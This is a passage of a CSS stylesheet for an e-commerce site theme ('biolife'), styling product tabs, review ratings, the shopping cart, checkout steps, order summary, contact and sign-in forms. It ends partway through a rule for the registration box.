.sumary-product .product-attribute .social-media ul {
  padding: 0;
  margin: 0;
  font-size: 0;
  line-height: 0;
}

.sumary-product .product-attribute .social-media {
  margin-top: 13px;
}

.sumary-product .product-attribute .social-media ul li {
  list-style: none;
  display: inline-block;
  font-size: 0.8vw;
  line-height: 14px;
  color: #aaaaaa;
  padding: 4px;
}

.sumary-product .product-attribute .social-media ul li:not(:last-child) {
  margin-right: 6px;
}

.sumary-product .product-attribute .social-media ul li a {
  color: inherit;
}

.sumary-product .product-attribute .social-media ul li a:hover {
  color: #333;
  -webkit-transition: all 0.2s ease-in-out !important;
  -moz-transition: all 0.2s ease-in-out !important;
  -ms-transition: all 0.2s ease-in-out !important;
  -o-transition: all 0.2s ease-in-out !important;
  transition: all 0.2s ease-in-out !important;
}

.sumary-product .product-attribute .acepted-payment-methods {
  margin-top: 10px;
}

.sumary-product .product-attribute .acepted-payment-methods ul li {
  font-size: 0;
  line-height: 0;
  list-style: none;
  display: inline-block;
  width: 38px;
}

.sumary-product
  .product-attribute
  .acepted-payment-methods
  ul
  li:not(:last-child) {
  margin-right: 14px;
}

.single-layout.product-related-box,
.single-layout.product-tabs {
  display: block;
  clear: both;
}

.single-layout.product-tabs {
  margin-top: 25px;
}

.product-tabs.single-layout .tab-head .tabs {
  display: block;
  padding: 9px 0;
  margin: 0;
  font-size: 0;
  line-height: 0;
  border-bottom: 2px solid #e6e6e6;
}

.product-tabs.single-layout .tab-head .tabs li {
  display: inline-block;
  list-style: none;
}

.product-tabs.single-layout .tab-head .tabs li:not(:last-child) {
  margin-right: 43px;
}

.product-tabs.single-layout .tab-head .tabs li a {
  color: #bbbbbb;
  font-size: 0.8vw;
  font-weight: 700;
  line-height: 1;
  text-transform: uppercase;
  -webkit-transition: all 350ms ease;
  -moz-transition: all 350ms ease;
  -o-transition: all 350ms ease;
  transition: all 350ms ease;
  position: relative;
}

.product-tabs.single-layout .tab-head .tabs li a::before {
  content: "";
  position: absolute;
  height: 3px;
  width: 0;
  display: block;
  bottom: -4px;
  left: 0;
  -webkit-transition: all 550ms ease;
  -moz-transition: all 550ms ease;
  -o-transition: all 550ms ease;
  transition: all 550ms ease;
}

.product-tabs.single-layout .tab-head .tabs li a:hover {
  color: #222222;
}

.product-tabs.single-layout .tab-head .tabs li.active a {
  font-weight: 700;
  color: #222222;
}

.product-tabs.single-layout .tab-head .tabs li.active a::before {
  width: 127px;
}

.product-tabs.single-layout .tab-content {
  position: relative;
  display: inline-block;
  width: 100%;
}

.product-tabs.single-layout .tab-content .tab-contain {
  display: inline-block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  border-color: #ffffff;
  padding-top: 28px;
  border-bottom: 1px solid #e6e6e6;
  padding-bottom: 52px;
}

.product-tabs.single-layout .tab-content .tab-contain.review-tab {
  padding-top: 33px;
}

.product-tabs.single-layout .tab-content .tab-contain.active {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
  position: static;
}

.product-tabs .tab-content p {
  font-size: 15px;
  line-height: 24px;
  color: #666666;
}

.product-tabs .tab-content .desc-expand {
  display: block;
  margin-top: 26px;
}

.product-tabs .tab-content .desc-expand .title {
  font-size: 15px;
  line-height: 24px;
  color: #333333;
  margin: 0;
  font-weight: 600;
}

.product-tabs .tab-content .desc-expand ul {
  padding: 0;
  margin: 16px 0 0;
  font-size: 0;
  line-height: 0;
  display: block;
}

.product-tabs .tab-content .desc-expand ul li {
  list-style: none;
  display: block;
  font-size: 14px;
  line-height: 24px;
  color: #666666;
  padding-left: 13px;
  position: relative;
}

.product-tabs .tab-content .desc-expand ul li::before {
  content: "\f111";
  font-family: "FontAwesome", sans-serif;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-size: 7px;
  line-height: 1;
  color: #666666;
  position: absolute;
  top: 9px;
  left: 0;
}

.product-tabs .addtional-info-tab table p {
  margin: 0;
}

.product-tabs .review-form-wrapper {
  display: inline-block;
  width: 100%;
  padding-top: 17px;
}

.product-tabs .review-form-wrapper .title {
  font-size: 14px;
  color: #222222;
  font-weight: 700;
  line-height: 1;
  text-transform: uppercase;
}

.accodition-tab > ul {
  padding: 0;
}

.accodition-tab > ul > li {
  list-style: none;
  display: block;
  padding-left: 20px;
  margin-bottom: 10px;
}

.accodition-tab > ul > li > .content {
  padding: 10px 10px 15px;
  display: none;
}

.accodition-tab > ul > li > .title {
  color: #333;
  font-weight: 600;
  font-size: 0.8vw;
  position: relative;
  cursor: help;
}

.accodition-tab > ul > li > .title::before {
  content: "";
  width: 10px;
  height: 2px;
  background-color: var(--primary-black);
  position: absolute;
  display: inline-block;
  top: 14px;
  left: -15px;
}

.accodition-tab > ul > li > .title::after {
  content: "";
  height: 10px;
  width: 2px;
  background-color: var(--primary-black);
  position: absolute;
  display: inline-block;
  top: 10px;
  left: -11px;
}

.accodition-tab > ul > li.active > .title::after {
  content: none;
}

.comment-form-rating {
  display: block;
  margin: 7px 0 10px;
}

.comment-form-rating label {
  font-size: 14px;
  line-height: 30px;
  color: #222222;
  display: inline-block;
  margin: 0;
}

.comment-form-rating .stars span,
.comment-form-rating .stars {
  display: inline-block;
  margin: 0;
  font-size: 0;
  line-height: 0;
}

.comment-form-rating .stars {
  margin-left: 5px;
}

.comment-form-rating .stars span a {
  font-size: 15px;
  line-height: 1;
  color: #666666;
  display: inline-block;
  padding: 1px;
  -webkit-transition: color 350ms ease;
  -moz-transition: color 350ms ease;
  -o-transition: color 350ms ease;
  transition: color 350ms ease;
}

.comment-form-rating .stars span.rated a {
  color: #ffbc53;
}

.comment-form-rating .stars span a.selected ~ a {
  color: #666666;
}

.comment-form-rating .stars span:hover a {
  color: #ffbc53 !important;
}

.comment-form-rating .stars span a:hover ~ a {
  color: #666666 !important;
}

.review-form-wrapper .form-row {
  display: inline-block;
  float: left;
  width: 100%;
  margin-bottom: 20px;
}

.review-form-wrapper .wide-half {
  width: calc(50% - 15px);
}

.review-form-wrapper .wide-half:nth-last-child(odd) {
  margin-left: 30px;
}

.review-form-wrapper .form-row textarea,
.review-form-wrapper .form-row input {
  font-size: 14px;
  display: inline-block;
  width: 100%;
  border: 1px solid #e6e6e6;
  color: var(--primary-black);
  padding: 9px 14px 8px;
  line-height: 1;
  background-color: #ffffff;
}

.review-form-wrapper .form-row input {
  height: 45px;
}

.review-form-wrapper .form-row textarea {
  height: 140px;
}

.review-form-wrapper .form-row button[type="submit"] {
  font-size: 14px;
  color: #ffffff;
  text-transform: uppercase;
  font-weight: 700;
  border: none;
  outline: none;
  border-radius: 9999px;
  min-width: 162px;
  text-align: center;
  padding: 10px 20px;
}

.review-form-wrapper .form-row button[type="submit"]:hover {
  background-color: var(--primary-black);
}

.review-tab #comments {
  display: block;
  clear: both;
  border-top: 2px solid #f1f1f1;
  margin-top: 39px;
}

.review-tab #comments .commentlist {
  padding: 0;
}

.review-tab #comments .commentlist > li {
  list-style: none;
  display: block;
  border-bottom: 1px solid #f1f1f1;
  padding-top: 20px;
  padding-bottom: 26px;
}

.review-tab #comments .comment-content .comment-in {
  display: block;
  margin: 1px 0 0;
}

.review-tab #comments .comment-content .comment-in .post-name {
  font-size: 18px;
  line-height: 30px;
  color: #222222;
  font-weight: 600;
  display: inline-block;
}

.review-tab #comments .comment-content .comment-in .post-date {
  font-size: 15px;
  line-height: 30px;
  color: #666666;
  display: inline-block;
  float: right;
}

.review-tab #comments .comment-content .author {
  font-size: 0.8vw;
  line-height: 1;
  color: #666666;
  margin: 2px 0 25px;
}

.review-tab #comments .comment-content .author b {
  color: #333333;
  font-weight: 600;
}

.review-tab #comments .comment-content .comment-text {
  font-size: 15px;
  color: #666666;
  line-height: 18px;
}

.review-tab #comments .comment-review-form .title {
  font-size: 15px;
  line-height: 30px;
  color: #333333;
  font-weight: 600;
  display: block;
  margin: 0;
}

.review-tab #comments .comment-review-form .actions {
  padding: 0;
  font-size: 0;
  line-height: 0;
  margin-top: 17px;
}

.review-tab #comments .comment-review-form .actions li {
  list-style: none;
  display: block;
}

.review-tab #comments .comment-review-form .actions li a {
  font-size: 14px;
  line-height: 30px;
  display: inline-block;
  color: #666666;
}

.review-tab #comments .comment-review-form .actions li a i {
  margin-right: 7px;
}

.rating-info {
  max-width: 370px;
}

.product-tabs .rating-info .index {
  display: block;
  font-size: 14px;
  color: #666666;
  margin-bottom: 4px;
}

.rating-info .index .rating {
  color: #222222;
  font-size: 40px;
  font-weight: 600;
  line-height: 1;
  display: inline-block;
  margin-right: 6px;
}

.rating-info .see-all {
  font-size: 15px;
  color: #666666;
  display: block;
  margin: 0;
}

.rating-info .options {
  padding: 0;
  font-size: 0;
  line-height: 0;
  margin: 13px 0 0;
}

.rating-info .options li {
  list-style: none;
  display: block;
  font-size: 14px;
  line-height: 30px;
  color: #333333;
}

.rating-info .options li .detail-for {
  display: table;
  width: 100%;
}

.rating-info .options li .detail-for .option-name,
.rating-info .options li .detail-for .progres,
.rating-info .options li .detail-for .number {
  display: table-cell;
  vertical-align: middle;
}

.rating-info .options li .detail-for .option-name {
  width: 49px;
  padding-left: 2px;
  text-align: left;
}

.rating-info .options li .detail-for .number {
  width: 39px;
  text-align: center;
}

.rating-info .options .detail-for .line-100percent {
  display: inline-block;
  width: 100%;
  font-size: 0;
  line-height: 0;
  border-radius: 9999px;
  background-color: #f5f5f5;
  overflow: hidden;
}

.rating-info .options .detail-for .line-100percent .percent {
  height: 9px;
  display: inline-block;
  background-color: #ffbc53;
  border-radius: 9999px;
}

.rating-info .rating .star-rating > span::before,
.rating-info .rating .star-rating::before {
  font-size: 20px;
  letter-spacing: 4px;
}

.single-layout.product-related-box {
  margin-top: 60px;
  margin-bottom: 50px;
}

.product-related-box ul {
  padding: 0;
  margin: 0;
  clear: both;
}

.product-related-box .biolife-title-box {
  margin-bottom: 31px;
}

.biolife-title-box {
  text-align: center;
}

.biolife-title-box .biolife-icon {
  display: inline-block;
  margin: 0;
  font-size: 35px;
}

.biolife-title-box .subtitle {
  display: block;
  margin: 6px 0 0;
  font-size: 15px;
  color: #666666;
  line-height: 1;
  font-family: "Playfair Display", serif;
  font-style: italic;
}

.biolife-title-box .main-title {
  font-size: 30px;
  font-weight: 700;
  color: #222222;
  display: block;
  margin: 12px 0 0;
  line-height: 1;
}

.biolife-title-box.style-02 .subtitle {
  font-family: "Cairo", sans-serif;
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
  display: block;
  margin: 0;
  line-height: 1;
  font-style: normal;
}

.biolife-title-box.style-02 .main-title {
  font-weight: 700;
  line-height: 1;
  display: block;
  margin: 4px 0 0;
  font-size: 40px;
  color: #222222;
}

.biolife-title-box.style-02 .desc {
  font-size: 15px;
  color: #666666;
  font-family: "Playfair Display", sans-serif;
  font-style: italic;
  display: inline-block;
  line-height: 18px;
  margin: 12px 0 0;
  max-width: 415px;
}

.biolife-title-box.link-all {
  text-align: left;
}

.biolife-title-box.link-all .main-title {
  font-size: 40px;
  color: #222222;
  display: inline-block;
  line-height: 1;
  margin: 0;
}

.biolife-title-box.link-all .blog-link {
  display: inline-block;
  float: right;
  font-size: 14px;
  color: #666666;
  line-height: 1;
  margin: 17px 0 0;
  text-transform: uppercase;
  font-weight: 700;
  position: relative;
}

.biolife-title-box.link-all .blog-link::after {
  content: "";
  display: block;
  position: absolute;
  z-index: 2;
  left: 0;
  right: 0;
  bottom: -3px;
  height: 2px;
  border-top: 1px solid #dfdfdf;
  border-bottom: 1px solid #bcbcbc;
}

.biolife-title-box.slim-item .subtitle {
  margin: 0;
}

.biolife-title-box.slim-item .main-title {
  margin-top: 6px;
}

.biolife-title-box_in-countdown {
  text-align: left;
  padding: 13px 18px 6px;
}

.biolife-title-box_in-countdown .title {
  display: block;
  margin: 0;
  font-size: 20px;
  color: #000000;
  font-weight: 700;
  line-height: 1;
}

.rating .star-rating {
  display: inline-block;
  margin: 0;
  overflow: hidden;
  line-height: 24px;
  position: relative;
}

.rating .star-rating > span::before,
.rating .star-rating::before {
  display: inline-block;
  float: left;
  font-family: FontAwesome, sans-serif;
  content: "\f006\f006\f006\f006\f006";
  font-size: 15px;
  color: #666666;
  letter-spacing: 3px;
}

.rating .star-rating > span {
  position: absolute;
  top: 0;
  left: 0;
  overflow: hidden;
  white-space: nowrap;
  bottom: 0;
}

.rating .star-rating > span::before {
  color: #ffbc53;
}

.background-top-banner-for-shopping {
  background: url(../images/top_banner_shopping_cart.png);
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
}

.top-banner {
  color: #ffffff;
  text-align: center;
  margin-top: -9px;
  padding-top: 57px;
  padding-bottom: 35px;
  margin-bottom: 34px;
}

.top-banner .title {
  font-size: 18px;
  color: #ffffff;
  font-weight: 700;
  display: block;
  margin: 0;
}

.top-banner .subtitle {
  font-size: 15px;
  display: block;
  margin: 7px 0 0;
}

.top-banner ul {
  padding: 0;
  display: inline-block;
  margin: 12px 0 0;
}

.top-banner ul li {
  list-style: none;
  display: block;
  text-align: left;
  font-size: 15px;
  line-height: 30px;
  font-weight: 400;
  padding: 0 61px;
}

.top-banner ul li:last-child {
  border-top: 1px solid rgba(255, 255, 255, 0.55);
}

.top-banner ul li .cost {
  float: right;
  font-weight: 600;
  margin-left: 35px;
}

.top-banner .btns {
  margin: 29px 0 0;
  display: block;
  font-size: 0;
  line-height: 0;
}

.top-banner .btns .btn {
  background-color: #ffffff;
  color: var(--primary-black);
  display: inline-block;
  font-size: 14px;
  font-weight: 700;
  text-align: center;
  border: none;
  border-radius: 9999px;
  text-transform: uppercase;
  padding: 9px 23px;
}

.top-banner .btns .btn + .btn {
  margin-left: 10px;
}

.top-banner .btns .btn:hover {
  color: #ffffff;
  background-color: #666666;
  -webkit-transition: background-color 150ms ease;
  -moz-transition: background-color 150ms ease;
  -o-transition: background-color 150ms ease;
  transition: background-color 150ms ease;
}

.shopping-cart-container .box-title {
  font-size: 20px;
  line-height: 30px;
  font-weight: 700;
  color: #222222;
  margin: 0 0 12px;
}

.shopping-cart-container table {
  text-align: center;
  border: none;
  margin: 0;
}

.shopping-cart-container table tr {
  border-top: 1px solid #e6e6e6;
}

.shopping-cart-container table td {
  border: none;
  padding: 10px 0;
}
.shopping-cart-container table td.product-action .action a {
  font-size: 18px;
  padding: 10px;
  width: 40px;
  height: 40px;
  background-color: var(--primary-red);
  display: grid;
  justify-content: center;
  align-items: center;
  line-height: 0;
  border-radius: 5px;
}
.shopping-cart-container table td.product-action .action a:hover {
  background-color: var(--primary-black);
}
.shopping-cart-container table td.product-action .action a i{
  color: #fff;
}

.shopping-cart-container table th {
  font-size: 14px;
  color: #222222;
  text-align: center;
  font-weight: 700;
  text-transform: uppercase;
  border: 2px solid #e6e6e6;
  padding: 13px 10px 12px;
}

.shopping-cart-container table th.product-name {
  width: 346px;
}

.shopping-cart-container table td.product-thumbnail {
  text-align: left;
  position: relative;
  font-size: 0;
  line-height: 0;
}

.shopping-cart-container table td.product-thumbnail .prd-thumb {
  display: inline-block;
}

.shopping-cart-container table td.product-thumbnail .prd-name {
  font-size: 17px;
  font-weight: 600;
  color: #222222;
  display: inline-block;
  padding-left: 10px;
  line-height: 1;
  vertical-align: middle;
}

.shopping-cart-container table td.product-thumbnail .action {
  display: inline-block;
  background-color: rgba(255, 255, 255, 0.7);
  position: absolute;
  bottom: 30px;
  left: 113px;
  padding-left: 5px;
  z-index: 5;
}

.shopping-cart-container table td.product-thumbnail .action a {
  font-size: 0.8vw;
  display: inline-block;
  color: var(--primary-black);
  line-height: 16px;
  padding: 0 5px;
}

.shopping-cart-container table td.product-thumbnail .action a:hover {
  color: var(--primary-red);
}



.shopping-cart-container table td.product-action .action a:hover i {
  color: #fff;
}

.shopping-cart-container table td.wrap-btn-control {
  padding: 29px 0 0;
  font-size: 0;
  line-height: 0;
  text-align: right;
}

.shopping-cart-container table td.wrap-btn-control .btn {
  display: inline-block;
  background-color: #eeeeee;
  border: none;
  border-radius: 9999px;
  color: #ffffff;
  font-size: 14px;
  font-weight: 700;
  line-height: 1;
  text-transform: uppercase;
  padding: 16px 10px 15px;
  min-width: 154px;
  text-align: center;
}

.shopping-cart-container table td.wrap-btn-control a.back-to-shop {
  float: left;
  min-width: 184px;
}

.shopping-cart-container table td.wrap-btn-control .btn-clear {
  margin-left: 20px;
  color: #888888 !important;
  background-color: #e2e2e2 !important;
}

.shopping-cart-container table td.wrap-btn-control .btn:not(:disabled):hover {
  background-color: var(--primary-black) !important;
  color: #ffffff !important;
}

.shopping-cart-container table td.wrap-btn-control button:disabled {
  color: #888888 !important;
  background-color: #e2e2e2 !important;
  opacity: 1;
  filter: alpha(opacity=100);
}

.shpcart-subtotal-block {
    background-color: #f3f3f3;
    padding: 19px 15px 22px;
    margin: 10px 0;
    min-height: 100%;
    border-radius: 10px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.order-summary .subtotal-line,
.shpcart-subtotal-block .btn-checkout,
.shpcart-subtotal-block .tax-fee,
.shpcart-subtotal-block .subtotal-line {
  display: inline-block;
  font-size: 0;
  line-height: 0;
  width: 100%;
}

.shpcart-subtotal-block .subtotal-line + .subtotal-line {
  margin-top: 20px;
}

.order-summary .subtotal-line .stt-name,
.shpcart-subtotal-block .subtotal-line .stt-name {
  display: inline-block;
  font-size: 14px;
  line-height: 30px;
  color: #222222;
  font-weight: 700;
  text-transform: uppercase;
}

.order-summary .subtotal-line .stt-name .sub,
.shpcart-subtotal-block .subtotal-line .stt-name .sub {
  font-size: 15px;
  color: #666666;
  text-transform: initial;
  font-weight: 400;
}

.order-summary .subtotal-line .stt-price,
.shpcart-subtotal-block .subtotal-line .stt-price {
  font-size: 18px;
  line-height: 30px;
  color: #111111;
  font-weight: 700;
  display: inline-block;
  float: right;
}

.shpcart-subtotal-block .tax-fee {
  border-bottom: 1px solid #e6e6e6;
  margin-top: 29px;
  padding-bottom: 33px;
}

.shpcart-subtotal-block .tax-fee p {
  display: block;
  font-size: 14px;
  line-height: 24px;
  color: #222222;
  margin: 0;
}

.shpcart-subtotal-block .tax-fee .title {
  text-transform: uppercase;
}

.shpcart-subtotal-block .btn-checkout {
  margin-top: 40px;
}

.shpcart-subtotal-block .btn-checkout .btn {
  border: none;
  display: block;
  font-size: 14px;
  text-transform: uppercase;
  color: #ffffff;
  text-align: center;
  clear: both;
  border-radius: 9999px;
  background-color: #ababab;
  padding: 13px 15px 12px;
  font-weight: 700;
}

.shpcart-subtotal-block .btn-checkout .btn:hover {
  background-color: var(--primary-black) !important;
}

.shpcart-subtotal-block .biolife-progress-bar {
  margin-top: 39px;
}

.biolife-progress-bar table,
.biolife-progress-bar table tr,
.biolife-progress-bar table td {
  border: none;
  padding: 0;
}

.biolife-progress-bar table td.mid-position {
  width: 100%;
  padding-left: 5px;
  padding-right: 7px;
}

.biolife-progress-bar .progress {
  margin: 0;
  background-color: #dadada;
  border-radius: 9999999px;
  height: auto;
  overflow: hidden;
}

.biolife-progress-bar .progress .progress-bar {
  height: 9px;
  line-height: 0;
  font-size: 0;
  box-shadow: none;
  border-top-right-radius: 9999999px;
  border-bottom-right-radius: 9999999px;
  position: relative;
}

.biolife-progress-bar .progress .progress-bar::before {
  content: "";
  display: block;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: inherit;
  border-radius: 9999999px;
  z-index: 5;
  position: absolute;
}

.biolife-progress-bar .progress .progress-bar::after {
  content: "";
  display: block;
  top: 0;
  width: 100%;
  height: 100%;
  right: -2px;
  background-color: #ffffff;
  border-radius: 9999999px;
  z-index: 2;
  position: absolute;
}

.biolife-progress-bar .index {
  font-size: 14px;
  line-height: 24px;
  color: #222222;
  font-weight: 700;
}

.shpcart-subtotal-block .pickup-info {
  display: block;
  font-size: 14px;
  line-height: 24px;
  color: #666666;
  margin: 22px 0 0;
}

.shpcart-subtotal-block .pickup-info b {
  font-weight: 400;
  color: #222222;
}

.checkout-progress-wrap {
  max-width: 600px;
}

.checkout-progress-wrap .steps {
  padding: 0;
  display: block;
}

.checkout-progress-wrap .steps li {
  list-style: none;
  display: block;
  padding: 10px 0;
}

.checkout-progress-wrap .steps li + li {
  border-top: 2px solid #e6e6e6;
  margin-top: 2px;
}

.checkout-progress-wrap .checkout-act {
  display: block;
}

.checkout-progress-wrap .checkout-act.active .tcpp a {
  color: var(--primary-red);
}

.checkout-progress-wrap .checkout-act.active .tcpp a:hover {
  color: #000;
}

.checkout-progress-wrap .checkout-act.active button {
  width: 100%;
  margin-top: 15px;
}

.checkout-progress-wrap .checkout-act .title-box {
  display: inline-block;
  font-size: 24px;
  line-height: 30px;
  font-weight: 600;
  margin: 0;
  color: #222222;
}

.checkout-progress-wrap .checkout-act.active .title-box .number {
  color: #ffffff;
}

.checkout-progress-wrap .checkout-act .title-box .number {
  display: inline-block;
  border: 0;
  background-color: #dddddd;
  color: #333333;
  font-size: 18px;
  line-height: inherit;
  border-radius: 50%;
  vertical-align: middle;
  min-width: 41px;
  padding: 6px 10px 5px;
  text-align: center;
  margin-right: 29px;
}

.checkout-progress-wrap .checkout-act .box-content {
  display: inline-block;
  padding-left: 70px;
}

.checkout-progress-wrap .checkout-act .box-content .txt-desc {
  font-size: 15px;
  line-height: 30px;
  color: #222222;
  margin-top: 5px;
  margin-bottom: 21px;
}

.checkout-progress-wrap .checkout-act .box-content .txt-desc a {
  font-weight: 600;
  color: #222222;
}

.login-on-checkout .form-row {
  display: block;
  margin: 0 0 12px;
}

.login-on-checkout .form-row label {
  font-size: 15px;
  line-height: 30px;
  color: #222222;
  font-weight: 600;
  display: block;
  margin: 0 0 5px;
}

.login-on-checkout .form-row input[type="email"],
.login-on-checkout .form-row input[type="text"],
.login-on-checkout .form-row select,
.login-on-checkout .form-row textarea {
  font-size: 13px;
  color: #222222;
  line-height: 30px;
  width: 100%;
  display: inline-block;
  padding: 2px 15px;
  margin-right: 0;
  margin-bottom: 15px;
  min-width: 230px;
}

.login-on-checkout .form-row button {
  display: inline-block;
  border: none;
  border-radius: 9999px;
  color: #ffffff;
  text-transform: uppercase;
  background-color: #aaaaaa;
  font-weight: 700;
  padding: 12px 10px;
  min-width: 180px;
  text-align: center;
}

.login-on-checkout .form-row button:hover {
  background-color: var(--primary-black);
}

.login-on-checkout .form-row input[type="checkbox"] {
  display: none;
}

.login-on-checkout .form-row input[type="checkbox"] + label::before {
  content: "";
  display: inline-block;
  position: absolute;
  width: 15px;
  height: 15px;
  border: 2px solid #eeeeee;
  border-radius: 2px;
  top: 2px;
  left: 0;
}

.login-on-checkout .form-row input[type="checkbox"] + label::after {
  content: "\f00c";
  font-family: "FontAwesome", sans-serif;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-size: 12px;
  color: var(--primary-red);
  position: absolute;
  top: 4px;
  left: 2px;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  line-height: 1;
}

.login-on-checkout .form-row input[type="checkbox"]:checked + label::after {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}

.login-on-checkout .msg {
  font-size: 14px;
  color: #333333;
  display: block;
  line-height: 1;
  padding: 0;
  margin: 21px 0 0;
}

.login-on-checkout .msg a:hover {
  color: #000000;
}

.order-summary {
  background-color: #f3f3f3;
  padding: 20px;
}

.order-summary .title-block {
  display: inline-block;
  line-height: 0;
  font-size: 0;
  width: 100%;
  border-bottom: 1px solid #e6e6e6;
  padding-bottom: 21px;
}

.order-summary .title-block .title {
  display: inline-block;
  margin: 0;
  font-size: 18px;
  color: #222222;
  font-weight: 600;
  text-align: left;
  line-height: 30px;
}

.order-summary .title-block a {
  display: inline-block;
  float: right;
  font-size: 14px;
  color: var(--primary-red);
  font-weight: 400;
  line-height: 30px;
}

.order-summary ul {
  padding: 0;
  display: block;
  margin: 0;
}

.order-summary ul li {
  list-style: none;
  display: block;
  margin: 0;
}

.order-summary .cart-list-box .number {
  font-size: 15px;
  line-height: 30px;
  color: #222222;
  display: block;
  margin-top: 21px;
  margin-bottom: 10px;
}

.order-summary .cart-list {
  border-bottom: 1px solid #e6e6e6;
  padding-bottom: 30px;
  margin-bottom: 23px;
  max-height: 400px;
  overflow: auto;
}

.order-summary .cart-list > li + li {
  margin-top: 20px;
}

.order-summary .cart-list .cart-item {
  display: table;
  width: 100%;
}

.order-summary .cart-list .cart-item .info,
.order-summary .cart-list .cart-item .price,
.order-summary .cart-list .cart-item .product-thumb {
  display: table-cell;
  text-align: left;
}

.order-summary .cart-list .cart-item .product-thumb {
  width: 70px;
  font-size: 0;
  line-height: 0;
}

.order-summary .cart-list .cart-item .info {
  font-size: 0;
  line-height: 0;
  vertical-align: top;
  padding-top: 5px;
  padding-left: 11px;
  display: inline-flex;
}

.order-summary .cart-list .cart-item .info span {
  margin-right: 5px;
}

.order-summary .cart-list .cart-item .info * {
  display: block;
  font-size: 17px;
  color: #222222;
  margin: 0;
  line-height: 20px;
  font-weight: 600;
}

.order-summary .cart-list .cart-item .price {
  text-align: right;
}

.order-summary .subtotal .link-forward {
  font-size: 14px;
  line-height: 30px;
  display: inline-block;
  margin-top: 9px;
  margin-bottom: 20px;
}

.order-summary .subtotal .subtotal-line a.link-forward:hover {
  color: var(--primary-black);
}

.order-summary .subtotal li:last-child {
  border-top: 1px solid #e6e6e6;
  padding-top: 22px;
  padding-bottom: 9px;
}

.quantity-box.type1 .qty-input input {
  font-size: 18px;
  color: #888888;
  text-align: left;
  background-color: #f3f3f3;
  line-height: 1;
  width: 106px;
  padding: 9px 33px 8px 22px;
  height: 38px;
}

.quantity-box.type1 .qty-input .qty-btn {
  right: 17px;
  top: 2px;
}

.quantity-box.type1 .qty-input .qty-btn.btn-down {
  top: 19px;
}

.contact-info-container .box-title {
  font-size: 30px;
  font-weight: 700;
  color: #222222;
  display: block;
  margin: 0;
}

.contact-info-container .frst-desc {
  font-size: 15px;
  color: #666666;
  display: block;
  line-height: 18px;
  margin: 48px 0 0;
  max-width: 480px;
}

.contact-info-container .addr-info {
  padding: 0 0 8px;
  display: block;
  margin: 54px 0 0;
  font-size: 0;
  line-height: 0;
}

.contact-info-container .addr-info li {
  list-style: none;
  display: inline-block;
  width: 100%;
}

.contact-info-container .addr-info li + li {
  margin-top: 6px;
}

.contact-info-container .addr-info .if-item .tie {
  display: inline-block;
  font-size: 15px;
  line-height: 20px;
  color: #222222;
  float: left;
  margin-right: 3px;
}

.contact-info-container .addr-info .if-item .dsc {
  display: flex;
  font-size: 15px;
  line-height: 20px;
  color: #222222;
}

.contact-form-container {
  margin-bottom: 80px;
}

.contact-form-container .form-row {
  display: block;
  margin: 0 0 20px;
  font-size: 0;
  line-height: 0;
}

.contact-form-container .form-row textarea,
.contact-form-container .form-row input {
  font-size: 14px;
  line-height: 1;
  color: #333333;
  display: inline-block;
  width: 100%;
  padding: 8px 15px 9px;
}

.contact-form-container .form-row input {
  height: 45px;
}

.contact-form-container .form-row input::-webkit-input-placeholder {
  line-height: 25px;
}

.contact-form-container .form-row input:-ms-input-placeholder {
  line-height: 25px;
}

.contact-form-container .form-row input::placeholder {
  line-height: 25px;
}

.contact-form-container .form-row textarea {
  height: 145px;
}

.contact-form-container .form-row .btn-submit {
  min-width: 162px;
  text-align: center;
  border: none;
  font-size: 14px;
  font-weight: 700;
  color: #ffffff;
  border-radius: 999px;
  text-transform: uppercase;
  padding: 12px 10px;
  margin-top: 10px;
}

.contact-form-container .form-row .btn-submit:hover {
  background-color: var(--primary-black);
}

#map-block {
  width: 100%;
  line-height: 0;
}

.signin-container {
  margin-top: 77px;
}

.signin-container .form-row {
  margin-bottom: 13px;
}

.signin-container .form-row label {
  display: block;
  color: #333333;
  margin: 0 0 3px;
  margin-bottom: 5px;
  font-weight: 500;
  font-size: 0.8vw;
}

.signin-container .form-row input {
  padding: 10px 10px 9px !important;
  color: #000 !important;
  width: 100% !important;
  margin: 0 !important;
  font-family: inherit !important;
  display: block !important;
  width: 100% !important;
  line-height: 1.6 !important;
  appearance: none !important;
  background: #ffffff !important;
  height: 50px !important;
  border: 1px solid var(--primary-red) !important;
  padding: 10px 20px !important;
  font-size: 15px !important;
  font-weight: 400 !important;
  transition: all 0.3s ease-in-out !important;
  border-radius: 10px !important;
}

.signin-container .form-row .btn-submit {
  min-width: 132px;
  margin-top: 7px;
}

.signin-container .form-row .link-to-help {
  display: inline-block;
  font-size: 0.8vw;
  font-weight: 600;
  margin-left: 16px;
  vertical-align: middle;
}

.signin-container .form-row .link-to-help:hover {
  color: var(--primary-black);
}

.btn.btn-thin {
  font-size: 14px;
  color: #333333;
  text-transform: uppercase;
  border-radius: 9999px;
  text-align: center;
  font-weight: 700;
  padding: 10px;
  border: 2px solid #ffffff;
}

.btn.btn-thin:hover {
  color: #ffffff;
}

.btn.btn-bold {
  font-size: 14px;
  color: #ffffff;
  text-transform: uppercase;
  border: none;
  border-radius: 9999px;
  text-align: center;
  font-weight: 700;
  padding: 12px 22px;
}

.btn.btn-bold:hover {
  background-color: var(--primary-black);
}

.register-in-container {
  margin-bottom: 0;
  position: sticky;
  top: 30px;
  margin-top: 0;
}

.register-in-container .intro {
  border: 2px solid #e6e6e6;
  padding: 20px;
}

.register-in-container .box-title {
  font-size: 30px;
  margin: 4px 0 0;
  display: block;
  color: #222222;
  font-weight: 600;
  line-height: 1;
}

.register-in-container .sub-title {
  font-size: 15px;
  color: #222222;
  line-height: 1;
  display: block;
  margin: 10px 0 0;
}

.register-in-container .intro .lis {
  padding: 0;
  font-size: 0;
  line-height: 0;
  display: block;
  margin: 37px 0 0;
}

.register-in-container .intro .lis li {
  font-size: 15px;
  line-height: 30px;
  color: var(--primary-black);
  display: block;
  list-style: none;
  position: relative;
  padding-left: 16px;
}

.register-in-container .intro .lis li::before {
